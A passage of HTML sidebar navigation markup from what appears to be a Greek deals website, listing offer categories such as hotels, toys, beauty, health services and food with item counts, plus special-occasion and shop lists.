                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
